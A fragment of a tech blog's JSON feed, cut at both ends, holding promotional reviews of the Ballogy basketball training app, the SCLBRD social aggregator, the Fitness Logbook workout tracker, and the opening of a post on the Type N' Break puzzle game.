Tools"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnaesrSQ92oKK8oElidnjYmtz1lGPAWegXykBDiC0b91eiS7RAkIQOO28Hiv7DR2aWpU9q6xbUe0OoIwnJOtv38UeeCt3SnOp0gDiLNBdf0fC0W3iEr9AneGWtG_SMKb-B3vESV7Zd_kPeqcqVY-L_to2ckdJRhq0C_2YeAjJD4OMHr_X9m1UPDGQpR4c\/s72-w400-h208-c\/Career%20Booster%20image%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-499320029299111303"},"published":{"$t":"2025-11-07T20:46:00.000-08:00"},"updated":{"$t":"2025-11-14T20:47:31.370-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#BasketballTrainingApp #BasketballDrills #BasketballShootingTraining #SkillsTrainingApp #BasketballSkillsTraining #IOS #Android"}],"title":{"type":"text","$t":"Ballogy App Emerges as a Game-Changer in Modern Basketball Development"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgWpiBK8DD8beb_eLJRh_JGrAnyeTH27J7O79btrwTLDgWMUK3ZZGsdsuHIk6ooczbQseRO2QfbgH81WcWsZ1LtNF_2GfLhgSfj0Vy7GI8yfxstpOQabgkFEu94JA6tSxNU54LJNwQKq3Sutt5O8CxJ9OsYqkn3exD1uL-mQyNsLPgoe39yuAfU-B7Zr0\/s892\/ballogy%20image%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"376\" data-original-width=\"892\" height=\"169\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgWpiBK8DD8beb_eLJRh_JGrAnyeTH27J7O79btrwTLDgWMUK3ZZGsdsuHIk6ooczbQseRO2QfbgH81WcWsZ1LtNF_2GfLhgSfj0Vy7GI8yfxstpOQabgkFEu94JA6tSxNU54LJNwQKq3Sutt5O8CxJ9OsYqkn3exD1uL-mQyNsLPgoe39yuAfU-B7Zr0\/w400-h169\/ballogy%20image%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EAs basketball training\nadapts to a tech-driven world, one platform is making a noticeable impact on\nathletes, parents, and coaches alike. The \u003Cb\u003E\u003Ca href=\"https:\/\/www.ballogy.com\/\"\u003EBallogy\napp\u003C\/a\u003E\u003C\/b\u003E, now available on both \u003Cb\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.frt.ballogyapp\"\u003EAndroid\u003C\/a\u003E\nand \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/ballogy-ai-skills-training\/id1276974145\"\u003EiOS\u003C\/a\u003E\u003C\/b\u003E,\nis redefining what skill development looks like—whether you're shooting hoops\nin the driveway or leading a full team practice in the gym.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EBuilt for \u003Cb\u003Eat-home\ntraining and organized team environments\u003C\/b\u003E, Ballogy gives players the ability\nto improve with precision. Its standout feature—\u003Cb\u003Eautomatic shot detection\u003C\/b\u003E—tracks\nevery attempt, providing \u003Cb\u003Ereal-time shooting percentages and detailed heat\nmaps\u003C\/b\u003E. This data-driven approach helps athletes understand their strengths,\nidentify weak zones, and track improvement over time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EThe app also offers an\nimpressive library of \u003Cb\u003E100+ game-like drills and workouts\u003C\/b\u003E, developed in\ncollaboration with respected coaches, trainers, and athletes. For those who\nprefer a personalized routine, users can \u003Cb\u003Ecreate custom workout plans\u003C\/b\u003E and\nfollow structured paths toward their goals. With \u003Cb\u003EBallogy AI\u003C\/b\u003E, players can\nreceive immediate feedback, technique cues, and expert-style guidance without\nwaiting for a trainer to be available.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EBeyond training,\nBallogy connects athletes to a broader community. Users can \u003Cb\u003Ecompete with\nplayers from around the world\u003C\/b\u003E, adding a competitive edge to daily practice.\nEach athlete’s profile doubles as a \u003Cb\u003Ebasketball résumé\u003C\/b\u003E, accessible by \u003Cb\u003Emore\nthan 2,000 colleges\u003C\/b\u003E—a notable advantage for those hoping to get noticed.\nAnd with every workout and challenge completed, players earn \u003Cb\u003ELegacy Points\u003C\/b\u003E,\nwhich can lead to exclusive gear and memorable experiences.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003EBallogy Skills\nAssessment (BSA)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EA defining element of\nthe app is the \u003Cb\u003EBallogy Skills Assessment\u003C\/b\u003E, a standardized way to measure\na player’s shooting ability. Recorded through \u003Cb\u003EBallogy Vision\u003C\/b\u003E, the\nassessment produces an official score that may earn athletes a spot on the \u003Cb\u003Emonthly\nTop Performers Report\u003C\/b\u003E, a list viewed by thousands of college recruiters in\nBallogy’s network.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003EFor Coaches: A\nTraining System That Works Year-Round\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EBallogy also delivers\npowerful tools for coaches. The platform makes it easy to implement consistent\ntraining by assigning the app’s \u003Cb\u003ENFHS-backed curriculum\u003C\/b\u003E or creating\npersonalized practice plans. With \u003Cb\u003EBallogy AI\u003C\/b\u003E, coaches can generate\ndrills, break down key concepts, and enhance communication.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EPlayers can log and\nrecord their training assignments directly in the app, giving coaches a clear\nlook at progress and encouraging accountability. This combination of\ntransparency, structure, and competition supports stronger development—not just\nduring the season, but all year long.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Cspan style=\"font-family: \u0026quot;Calibri\u0026quot;,sans-serif; font-size: 11.0pt; line-height: 107%; mso-ansi-language: EN-GB; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003EWith its blend of analytics, coaching expertise,\nAI-enhanced guidance, and global competition, Ballogy stands at the forefront\nof next-generation basketball training. Whether you're an aspiring athlete or a\ncoach looking to elevate your program, the app provides the tools to make every\nshot—and every session—count.\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/499320029299111303\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/ballogy-app-emerges-as-game-changer-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/499320029299111303"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/499320029299111303"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/ballogy-app-emerges-as-game-changer-in.html","title":"Ballogy App Emerges as a Game-Changer in Modern Basketball Development"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgWpiBK8DD8beb_eLJRh_JGrAnyeTH27J7O79btrwTLDgWMUK3ZZGsdsuHIk6ooczbQseRO2QfbgH81WcWsZ1LtNF_2GfLhgSfj0Vy7GI8yfxstpOQabgkFEu94JA6tSxNU54LJNwQKq3Sutt5O8CxJ9OsYqkn3exD1uL-mQyNsLPgoe39yuAfU-B7Zr0\/s72-w400-h169-c\/ballogy%20image%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-6059149847732888689"},"published":{"$t":"2025-11-03T03:37:00.000-08:00"},"updated":{"$t":"2025-11-03T03:37:44.939-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#AllSocialMediaInOne #AllSocialNetworksInOne #SocialApps #AllSocialAppsInOne #NewSocialMediaApps #Android"}],"title":{"type":"text","$t":"Social App of the Week-SCLBRD"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFymf6eZ-dQWUxKwxIoutN80Ia8waTrRyU1XpGlhxjTWezdEUFRneiFfy6IKkrna8pCZzrqksANPv3BkpBJtrysp0g7-3bl6F5yJivI93oM4xx2kc4hsEBaYCds5BRPWxejwzMnvWi7vW5685FiNxCGNjjtkNKuJ8T74n8SKgo6lfGmXHPNO-Ki0t-Vo8\/s892\/SCLBRD%20App%20pic01.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"368\" data-original-width=\"892\" height=\"165\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFymf6eZ-dQWUxKwxIoutN80Ia8waTrRyU1XpGlhxjTWezdEUFRneiFfy6IKkrna8pCZzrqksANPv3BkpBJtrysp0g7-3bl6F5yJivI93oM4xx2kc4hsEBaYCds5BRPWxejwzMnvWi7vW5685FiNxCGNjjtkNKuJ8T74n8SKgo6lfGmXHPNO-Ki0t-Vo8\/w400-h165\/SCLBRD%20App%20pic01.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EIf you’ve been searching for an app that\nunites all your favorite social platforms in one convenient place, look no\nfurther. We’re talking about the \u003Cb\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.sclbrd.app\"\u003ESCLBRD\u003C\/a\u003E\napp\u003C\/b\u003E, which was also featured in our reviews last week. Now available for \u003Cb\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.sclbrd.app\"\u003EAndroid\u003C\/a\u003E\u003C\/b\u003E,\nSCLBRD stands out with its impressive lineup of features that simplify the way\nyou stay connected. With its innovative design and smart integrations, we’re\nproud to name it our \u003Cb\u003ESocial App of the Week\u003C\/b\u003E. Let’s take a closer look at\nwhat makes this app truly special.\u003C\/span\u003E\u003Cspan style=\"display: none; mso-ansi-language: EN-GB; mso-hide: all;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAt its core, SCLBRD’s \u003Cb\u003EUnified\nFeed\u003C\/b\u003E allows users to see all their social updates in one place—no more\nbouncing between apps to catch up with posts. Whether it’s a TikTok video, an\nInstagram reel, a YouTube upload, or a tweet on X, it all flows together in a\nsingle, visually engaging feed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s \u003Cb\u003EMulti-Platform\nCoverage\u003C\/b\u003E is particularly impressive. It supports Facebook, Instagram,\nTikTok, YouTube, X (formerly Twitter), Spotify, and Apple Music, with even more\nintegrations like LinkedIn and Pinterest expected soon. This makes SCLBRD one\nof the few apps aiming to truly consolidate social media viewing across the\nweb’s biggest platforms.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EBeyond convenience,\nSCLBRD focuses heavily on personalization. Users can \u003Cb\u003EFollow Without Limits\u003C\/b\u003E,\nadding as many people, creators, or brands as they like. The \u003Cb\u003EVisual-First\u003C\/b\u003E\ndesign ensures that photos, videos, reels, and clips shine in full quality\ndirectly within the app.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ESmart management tools\nmake it easy to stay on top of what matters. \u003Cb\u003ESmart Notifications\u003C\/b\u003E alert\nusers when someone they follow posts something new, while the \u003Cb\u003ECustom Filter\u003C\/b\u003E\nfeature helps cut through the clutter—letting users focus only on the platforms\nand content types they care about most.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ESCLBRD’s \u003Cb\u003ECustom\nControl\u003C\/b\u003E settings also allow users to decide which platforms to track and\nhow often the app updates. With \u003Cb\u003Ehourly scans\u003C\/b\u003E, the app ensures there’s \u003Cb\u003Eno\nmore FOMO\u003C\/b\u003E—you’ll always be up to date with the latest posts, stories, and\nreleases.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EPerhaps the most\nempowering feature is summed up by the app’s mantra: \u003Cb\u003E“Your Feed, Your\nRules.”\u003C\/b\u003E SCLBRD gives users the ability to build custom groups around their\ninterests, organize their favorite creators, and watch content flow exactly the\nway they want it.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn a time when social\nfeeds are fragmented across multiple apps, SCLBRD feels like a step toward\ndigital sanity—bringing everything, and everyone, together in one place.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/6059149847732888689\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/social-app-of-week-sclbrd.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/6059149847732888689"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/6059149847732888689"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/social-app-of-week-sclbrd.html","title":"Social App of the Week-SCLBRD"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFymf6eZ-dQWUxKwxIoutN80Ia8waTrRyU1XpGlhxjTWezdEUFRneiFfy6IKkrna8pCZzrqksANPv3BkpBJtrysp0g7-3bl6F5yJivI93oM4xx2kc4hsEBaYCds5BRPWxejwzMnvWi7vW5685FiNxCGNjjtkNKuJ8T74n8SKgo6lfGmXHPNO-Ki0t-Vo8\/s72-w400-h165-c\/SCLBRD%20App%20pic01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-1618509496012782435"},"published":{"$t":"2025-10-29T06:21:00.000-07:00"},"updated":{"$t":"2025-10-29T06:21:24.293-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#WorkoutLogger #WorkoutTracker #WorkoutPlanner #WorkoutRoutineMaker #WorkoutProgramMaker #IOS #Android"}],"title":{"type":"text","$t":"Fitness Logbook App: Redefining the Way You Train"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1UyQSYNh1GxHeAhtx93vssmqsF6lgJlQmVo9G8sPOD6Atg5FJ2L3NAJbS8vwec3nJ45vhXjJfq_TcA8kZuwiHHz0P_xtTtHInn3mQbFopTzatOzbuLroprH29RUOFFQsGL9DXr_7g0AE_Sfxlk2IS_JtdWSa4qHPmpJ9Zq-SCcQxueE3y6dG5Wbbj01I\/s1225\/Fitness%20Logbook%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"622\" data-original-width=\"1225\" height=\"203\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1UyQSYNh1GxHeAhtx93vssmqsF6lgJlQmVo9G8sPOD6Atg5FJ2L3NAJbS8vwec3nJ45vhXjJfq_TcA8kZuwiHHz0P_xtTtHInn3mQbFopTzatOzbuLroprH29RUOFFQsGL9DXr_7g0AE_Sfxlk2IS_JtdWSa4qHPmpJ9Zq-SCcQxueE3y6dG5Wbbj01I\/w400-h203\/Fitness%20Logbook%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn the crowded world\nof fitness apps, the \u003Ci\u003E\u003Ca href=\"https:\/\/fitness-logbook.com\/\"\u003EFitness Logbook\u003C\/a\u003E\u003C\/i\u003E\nstands out as a powerhouse of precision, planning, and performance. Designed\nfor athletes, lifters, and anyone serious about training, it’s available for\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/fitness-logbook\/id1524503407\"\u003E \u003Cb\u003EiOS\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E\nand \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.fitnesslogbook.app\"\u003EAndroid\u003C\/a\u003E\u003C\/b\u003E\n— with \u003Cb\u003EApple Watch support\u003C\/b\u003E for those who prefer to track everything from\ntheir wrist, including \u003Cb\u003Eheart rate\u003C\/b\u003E and workout logs on the go.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s \u003Cb\u003Eintuitive\ninterface\u003C\/b\u003E makes recording workouts quick and seamless. From your first\nwarm-up set to your final rep, everything can be logged in just a few taps. Its\n\u003Cb\u003Eadvanced planner\u003C\/b\u003E allows users to build custom \u003Cb\u003Eworkout routines\u003C\/b\u003E\nand structure \u003Cb\u003Elong-term training programs\u003C\/b\u003E with multiple phases — ideal\nfor progressive overload, hypertrophy, or strength cycles.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EFor those who thrive\non variety, \u003Ci\u003EFitness Logbook\u003C\/i\u003E supports multiple \u003Cb\u003Ecircuit training styles\u003C\/b\u003E\nincluding \u003Cb\u003EEMOM, Tabata, AMRAP, and “for time”\u003C\/b\u003E sessions. You can choose\nfrom \u003Cb\u003Ehundreds of exercises\u003C\/b\u003E in its extensive library or \u003Cb\u003Eadd your own\u003C\/b\u003E,\nensuring that every workout matches your personal goals and equipment.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EWhat makes the app\ntruly stand out is its attention to detail. Users can \u003Cb\u003Eset RPE\/RIR\u003C\/b\u003E,\ndefine \u003Cb\u003Etempo\u003C\/b\u003E, and even assign \u003Cb\u003Eintensification methods\u003C\/b\u003E such as \u003Cb\u003Edrop\nsets, rest-pause, negative reps, or partial reps\u003C\/b\u003E. Supersets, \u003Cb\u003Ewarm-up and\nfailure markers\u003C\/b\u003E, and a \u003Cb\u003Ebuilt-in metronome\u003C\/b\u003E make it easy to structure\nefficient and challenging sessions. Custom \u003Cb\u003Erest timers\u003C\/b\u003E between sets and\nexercises add another level of control.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe data-driven\napproach extends to tracking tools like the \u003Cb\u003E1RM calculator\u003C\/b\u003E, \u003Cb\u003Ebody fat\npercentage estimator\u003C\/b\u003E, and \u003Cb\u003Edetailed progression graphs\u003C\/b\u003E that reveal\nlong-term improvements. But \u003Ci\u003EFitness Logbook\u003C\/i\u003E doesn’t stop at the gym — it\nalso helps you \u003Cb\u003Etrack nutrition, supplements, sleep, and body measurements\u003C\/b\u003E,\ngiving a full picture of your health and recovery.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EWith its blend of\npower and simplicity, \u003Ci\u003EFitness Logbook\u003C\/i\u003E redefines what it means to train\nsmart. Whether you’re chasing strength, endurance, or aesthetics, this app\nensures that every session is backed by structure, science, and insight.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/1618509496012782435\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/fitness-logbook-app-redefining-way-you.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/1618509496012782435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/1618509496012782435"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/fitness-logbook-app-redefining-way-you.html","title":"Fitness Logbook App: Redefining the Way You Train"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1UyQSYNh1GxHeAhtx93vssmqsF6lgJlQmVo9G8sPOD6Atg5FJ2L3NAJbS8vwec3nJ45vhXjJfq_TcA8kZuwiHHz0P_xtTtHInn3mQbFopTzatOzbuLroprH29RUOFFQsGL9DXr_7g0AE_Sfxlk2IS_JtdWSa4qHPmpJ9Zq-SCcQxueE3y6dG5Wbbj01I\/s72-w400-h203-c\/Fitness%20Logbook%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-15329393088927592"},"published":{"$t":"2025-10-28T02:01:00.000-07:00"},"updated":{"$t":"2025-10-28T02:01:57.713-07:00"},"title":{"type":"text","$t":"Type N’ Break is A New Puzzle \u0026 Typing Game for Android That Will Challenge Your Strategic Thinking"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirXiXw6QjzGQ_yRiMAz__NbCFLFF8IXj0UBkk8KxHoeweq45LYZEhaFqrwnN82Dms-4Jj63IX3yYIk5G8hIGdRkc_gASHgMloFyb-S_KKNVngwyzukQNvKuqXEAKmoad2U4G_MVHtdqf4quP0j1S9cL8VYnNcN0C28lQhA4dUdiJrloSF5843Ier-683I\/s616\/Type%20N'%20Break.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"264\" data-original-width=\"616\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirXiXw6QjzGQ_yRiMAz__NbCFLFF8IXj0UBkk8KxHoeweq45LYZEhaFqrwnN82Dms-4Jj63IX3yYIk5G8hIGdRkc_gASHgMloFyb-S_KKNVngwyzukQNvKuqXEAKmoad2U4G_MVHtdqf4quP0j1S9cL8VYnNcN0C28lQhA4dUdiJrloSF5843Ier-683I\/w521-h223\/Type%20N'%20Break.PNG\" width=\"521\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EIn a market crowded with match-three puzzlers, a new title is attempting something bold. \u003Cem data-end=\"342\" data-start=\"327\"\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.gonza.typeandbreak\" target=\"_blank\"\u003EType N’ Break\u003C\/a\u003E\u003C\/em\u003E, now available on Android, blends fast-paced tile matching with quick word-typing mechanics — a hybrid that feels both familiar and refreshingly unpredictable.\u003C\/p\u003E\n\u003Cp data-end=\"797\" data-start=\"504\"\u003EPlayers progress through \u003Cspan data-end=\"565\" data-start=\"529\"\u003E100 meticulously designed levels\u003C\/span\u003E, each escalating in speed and difficulty. What begins as a relaxed matching experience quickly evolves into a strategic test of coordination and vocabulary. The goal is simple: break tiles and type fast enough to keep chaos at bay.\u003C\/p\u003E\n\u003Cp data-end=\"1146\" data-start=\"799\"\u003ETo keep players advancing, the game introduces \u003Cspan data-end=\"880\" data-start=\"846\"\u003Ea growing arsenal of power-ups\u003C\/span\u003E: bombs for mass destruction, hammers for precise strikes, ghost erasers for tricky blocks, and shufflers when the board feels hopeless. Skilled players can trigger explosive cascades through well-planned combos, unlocking powerful abilities as they climb the ranks.\u003C\/p\u003E\n\u003Cp data-end=\"1444\" data-start=\"1148\"\u003EThe developers have supplemented the action with \u003Cspan data-end=\"1221\" data-start=\"1197\"\u003Ea global leaderboard\u003C\/span\u003E, encouraging friendly competition among puzzle fans worldwide. Meanwhile, calming ambient music and customizable audio\/visual settings ensure that the game can be enjoyed as a relaxing brain exercise or a high-stakes race.\u003C\/p\u003E\n\u003Cp data-end=\"1593\" data-start=\"1446\"\u003EWith its playful mix of brains, speed, and satisfying explosions, \u003Cem data-end=\"1527\" 